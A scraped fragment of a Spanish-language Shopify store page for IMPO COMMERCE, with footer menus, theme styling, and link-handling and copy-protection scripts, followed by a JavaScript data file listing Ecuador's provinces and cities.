                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--18761956131031__related-products" class="shopify-section section"><style data-shopify>.section-template--18761956131031__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18761956131031__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--18761956131031__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--18761956131031__related-products&product_id=8405721022679&limit=4"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--18761956131031__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--18761956131031__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--18761956131031__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--18761956131031__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18761956131031__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--18761956131031__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18761956131031__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--18761956131031__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18761956131031__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--18761956131031__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18761956131031__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--18761956131031__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--18761956131031__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--18761956131031__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--18761956131031__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18761956196567__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18761956196567__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18761956196567__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18761956196567__footer.color-custom {
    --color-background: 6, 38, 85;
    --gradient-background: #062655;
    
    --color-foreground: 255, 255, 255;
    --color-button: 254, 153, 1;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--18761956196567__footer color-custom gradient section-sections--18761956196567__footer-padding animate-section animate--hidden" data-animations='' data-type='g0aLIKZfJP8Gxf9FtOc1Lq78/BursqA5DjMZ1F1VpKT/R5W0+WjojxPvJkB0Af5qNcJDUy/[base64]/vkoOLIu2xAHLmuJieYoiA/3qUZETj3YkKn/9ld5d7Vx/pyBW537iJSBjEE2GFGdtQNyMXrJBT8I5ZL8qHnmABBRK2w4p4cY02qdNYDl5Sm+XJJiTf+32XX09IbcPU39qJ5n45Gjvu8='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Políticas  IMPO COMMERCE</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politicas de Reembolso
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politicas de Envío
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politicas de Privacidad
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terminos de Servicio
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Menú</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/hogar"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Productos de Hogar
                            </a>
                          </li><li>
                            <a
                              href="/collections/accesorios-de-auto"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Productos para Autos
                            </a>
                          </li><li>
                            <a
                              href="/collections/juguetes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Juguetes
                            </a>
                          </li><li>
                            <a
                              href="/collections/mascotas"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Productos para Mascotas
                            </a>
                          </li><li>
                            <a
                              href="/collections/ferreteria"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Mejoras del Hogar y Bricolaje
                            </a>
                          </li><li>
                            <a
                              href="/collections/liquidacionverano"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              OFERTAS
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">impocommerce</a></small>
        
          <small class="copyright__content">una empresa de EMCY NEGOCIOS SAS</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://impocommerce.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<!-- Failed to render app block "15639742860725253803": app block path "shopify://apps/musbu-wa-chat/blocks/app-embed/267d7a73-494b-4925-ba55-49fe70b0f09e" does not exist --></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019bd757-a080-7bba-aa78-e67881523cbc/easysell-423/assets/COUNTRIES-EC.js
body_size: 2959
content:
var ES_COUNTRIES_EC = {"code":"EC","name":"Ecuador","states":[{"name":"Azuay","code":"AZU","cities":["Chordeleg","Cuenca","Cumbe","El Pan","Girón","Guachapala","Gualaceo","La Unión","Nabón","Oña","Paute","Ponce Enríquez","Pucará","San Fernando","Santa Isabel","Sayuasí","Sevilla de Oro","Sigsig","Tarqui"]},{"name":"Bolívar","code":"BOL","cities":["Asunción","Balzapamba","Caluma","Chillanes","Chimbo","Cuatro Esquinas","Echeandía","Guaranda","La Magdalena","Las Naves","Pisagua Alto","Pisagua Bajo","Primero De Mayo","Recinto 24 De Mayo","Recinto El Palmar","Recinto La Maritza","Salinas","San Jose De Chimbo","San Miguel","San Pablo De Atenas","San Pedro De Guanujo","San Simón","Santa Fé","Vinchoa"]},{"name":"Carchi","code":"CAR","cities":["Bolívar","Chitan De Navarretes","Cristobal Colón","Cuesaca","El Ángel","Espejo","García Moreno","Huaca","Julio Andrade","La Paz","Mira","Montúfar","Pioter","San Gabriel","San Isidro","San Pedro de Huaca","Sandial","Santa Martha De Cuba","Tulcán"]},{"name":"Cañar","code":"CA?","cities":["Azogues","Biblián","Cañar","Cochancay","Cojitambo","Déleg","Ducur","El Tambo","Guapán","Ingapirca","Javier Loyola","La Troncal","Suscal","Voluntad De Dios"]},{"name":"Chimborazo","code":"CHI","cities":["Alausí","Cajabamba","Chambo","Chunchi","Colta","Cumandá","Guamote","Guano","Lican","Pallatanga","Penipe","Riobamba","San Andrés","San Luis","Yaruquies"]},{"name":"Cotopaxi","code":"COT","cities":["Anchilivi","Belisario Quevedo","Chipualo","El Corazón","Guaytacama","La Maná","Lasso","Latacunga","Moraspungo","Mulalao","Mulalillo","Pangua","Panzaleo","Pastocalle","Patain","Poalo","Pujilí","Rumipamba","Salcedo","San Marcos","Santa Ana","Saquisilí","Sigchos","Tanicuchi","Toacaso","Yanayacu","Zumbahua"]},{"name":"El Oro","code":"EL ","cities":["3 Cerritos","Arenillas","Atahualpa","Bajo Alto","Balsas","Barbones","Bellamaria","Buena Vista","Cana Quemada","El Cambio","El Guabo","El Pache","El Portón","Huaquillas","La Avanzada","La Iberia","La Peana","Las Lajas","Loma De Franco","Lourdes","Machala","Marcabelí","Paccha","Pasaje","Piñas","Portovelo","Puerto Bolivar","Puerto Hualtaco","Puerto Jelí","Rio Bonito","San Vicente Del Jobo","Santa Rosa","Shumiral","Zaruma"]},{"name":"Esmeraldas","code":"ESM","cities":["Atacames","Borbón","Eloy Alfaro","Esmeraldas","La Concordia","La Independencia","La Unión","La Y De Calderón","Lagarto","Las Peñas","Muisne","Quinindé","Río Verde","Same","San Lorenzo","Sua","Tachina","Tonchigue","Tonsupa","Viche"]},{"name":"Galápagos","code":"GAL","cities":["Isabela","San Cristóbal","Santa Cruz"]},{"name":"Guayas","code":"GUA","cities":["3 Postes","5 De Junio (Milagro)","Alfredo Baquerizo Moreno","Balao","Balao Chico","Balzar","Boca De Cana","Boliche","Bucay","Cerecita","Chiveria","Chongón","Churute","Cien Familias","Colimes","Coloradal","Coronel Marcelino Maridueña","Data De Playas","Daule","Durán","El Deseo","El Empalme","El Morro","El Nato","El Triunfo","Engabao","General Antonio Elizalde","General Vernaza","Guayaquil","Ingenio San Carlos","Isidro Ayora","Jesús María","Jujan","Junquillal","La Maravilla","La Puntilla","La T De Salitre","La Toma","La Victoria","Las Ánimas","Las Mercedes (Naranjal)","Laurel","Lomas de Sargentillo","Lorenzo De Garaicoa","Los Tintos","Manuel J Calle","Mariscal Sucre","Matilde Esther","Milagro","Naranjal","Naranjito","Nobol","Nueva Unión (Naranjal)","Palestina","Pedro Carbo","Petrillo","Playas","Posorja","Progreso","Puente Lucia","Puerto Del Engabao","Puerto Inca","Roberto Astudillo","Sabanilla (Pedro Carbo)","Salitre","Samborondón","San Antonio (Playas)","San Carlos (Balao)","San Isidro (Guayas)","Santa Lucía","Santa Rita (Balao)","Simón Bolívar","Tarifa","Taura","Tenguel","Villa Nueva","Virgen De Fatima Km 26","Yaguachi"]},{"name":"Imbabura","code":"IMB","cities":["Aduana","Alpachaca","Andrade Marin","Antonio Ante","Atuntaqui","Caranqui","Chaltura","Chorlavi","Cotacachi","El Olivo","El Retorno","Ibarra","Natabuela","Otavalo","Pimampiro","Pinsaquí","Puerto Lago","Quiroga","San Antonio De Ibarra","San Luis","San Miguel de Urcuquí","San Pablo Del Lago","San Roque","Santo Domingo","Yachay","Yaguarcocha"]},{"name":"Loja","code":"LOJ","cities":["Alamor","Algarrobillo","Amaluza","Calvas","Cariamanga","Catacocha","Catamayo","Celica","Chaguarpamba","Cruzpamba","El Ingenio","El Lucero","Espíndola","Gonzanamá","La Ceiba","Loja","Macará","Malacatos","Olmedo","Paltas","Pindal","Pozul","Puyango","Quilanga","Rio Playas","Roblones","Sabanilla","San Lucas","Santiago","Saraguro","Sozoranga","Vilcabamba","Zapotillo"]},{"name":"Los Ríos","code":"LOS","cities":["Baba","Babahoyo","Buena Fé","Caracol","Catarama","Entrada De San Juan","Febres Cordero","Fumisa","Guare De Baba","Hidrolitoral","Isla De Bejucal","La 14 Via El Paraiso","La Esmeralda","La Esperanza","La Julia","La Unión (Babahoyo)","La Unión (Valencia)","Los Ángeles","Mata De Cacao","Mocache","Montalvo","Nueva Unión","Palenque","Palmisa","Patricia Pilar","Pimocha","Pueblo Nuevo","Pueblo Viejo","Quevedo","Quinsaloma","Ricaurte","San Camilo","San Carlos","San José Del Tambo","San Juan","San Luís De Pambil","Urdaneta","Valencia","Ventanas","Vinces","Zapotal","Zulema"]},{"name":"Manabí","code":"MAN","cities":["10 de agosto","Alhajuela","Arenales","Atahualpa","Ayacucho","Bachillero","Bahia De Caraquez","Bellavista","Bolívar","Calceta","Calderón","Canitas","Canoa","Canuto","Cascol","Charapoto","Cheve","Chone","Ciudad Alfaro","Coaque","Cojimies","Colón","Colorado","Crucita","Don Juan","El Carmen","El Matal","El Naranjo","El Rodeo","Flavio Alfaro","Jama","Jaramijó","Jipijapa","Junín","La Chorrera","La Estancilla","La Sequita","Leonidas Plaza","Lodana","Los Bajos","Machalilla","Manta","Montecristi","Nuevo Briceño","Olmedo","Paján","Pavón","Pedernales","Pichincha","Playa Prieta","Portoviejo","Pueblo Nuevo","Puerto López","Resbalón","Ricaurte","Río Chico","Rocafuerte","San Antonio","San Clemente","San Ignacio","San Isidro (Bahia)","San Jacinto","San Placido","San Vicente","Sancán","Santa Ana","Sesme","Sosote","Sucre","Tosagua","Veinticuatro de Mayo","Zapallo"]},{"name":"Morona Santiago","code":"MOR","cities":["Gualaquiza","Huamboya","Limón Indanza","Logroño","Macas","Mendez","Morona","Pablo Sexto","Palora","Santiago","Sucúa","Taisha","Tiwintza"]},{"name":"Napo","code":"NAP","cities":["Archidona","Arosemena Tola","Baeza","Borja","Carlos Julio Arosemena Tola","Cotundo","El Chaco","Gonzalo Pizarro","Nueva Esperanza","Puerto Napo","Tazayacu","Tena"]},{"name":"Orellana","code":"ORE","cities":["Aguarico","El Coca","Francisco de Orellana","Joya de los Sachas","Loreto","Puerto Francisco de Orellana (El Coca)"]},{"name":"Pastaza","code":"PAS","cities":["Arajuno","Mera","Pastaza","Puyo ","Santa Clara","Shell"]},{"name":"Pichincha","code":"PIC","cities":["Alangasi","Aloag","Aloasi","Amaguana","Ayora","Calacalí","Calderón","Cayambe","Conocoto","Cumbayá","Cusubamba","Guachala","Guayllabamba","Juan Montalvo","La Armenia","Llano Chico","Llano Grande","Machachi","Mejía","Miravalle","Monjas","Nanegalito","Pedro Moncayo","Pedro Vicente Maldonado","Pifo","Pintag","Pomasqui","Puembo","Puerto Quito","Pusuqui","Quinche","Quito","Rumiñahui","San Antonio De Pichincha","San José De Moran","San Juan De Calderón","San Miguel de los Bancos","San Rafael","Sangolqui","Tababela","Tabacundo","Tambillo","Uyumbicho","Zambisa"]},{"name":"Santa Elena","code":"SAN","cities":["Ancón","Anconcito","Atahualpa","Ayangue","Ballenita","Barcelona","Cadeate","Capaes","Chanduy","Curia","El Tambo","Jambeli Monteverde","La Entrada","La Libertad","Libertador Bolivar","Manglaralto","Montanita","Muey","Olón","Oloncito","Palmar","Prosperidad","Punta Barandua","Punta Blanca","Punta Carnero","Punta Centinela","Salinas","San José De Moran","San Pablo","San Pedro","Santa Elena","Santa Rosa","Sinchal","Valdivia"]},{"name":"Santo Domingo de los Tsáchilas","code":"SAND","cities":["Alluriquín","Km 14 Quevedo","Km 24 Quevedo","Km 38.5 Via Quevedo","Km 41 Via Quevedo","Las Delicias","Luz De America","Nuevo Israel","Puerto Limón","San Jacinto Del Búa","Santo Domingo","Valle Hermoso"]},{"name":"Sucumbíos","code":"SUC","cities":["7 De Julio","Cascales","Cuyabeno","Gonzalo Pizarro","Jivino Verde","Lago Agrio","Lumbaquí","Pacayacu","Reventador","Santa Cecilia","Shushufindi","Sucumbíos","Tarapoa"]},{"name":"Tungurahua","code":"TUN","cities":["Ambatillo","Ambato","Baños","Cevallos","Huambalo","Mocha","Patate","Pelileo","Píllaro","Quero","Quisapincha","Santa Rosa (Ambato)","Tisaleo"]},{"name":"Zamora Chinchipe","code":"ZAM","cities":["28 De Mayo","Centinela del Cóndor","Chamico","Chinchipe","Cumbaratza","El Pangui","Guadalupe","Guayzimi","Namirez","Nangaritza","Palanda","Paquizha","Piuntza","Yacuambi","Yantzaza","Zamora","Zumba","Zumbi"]}]};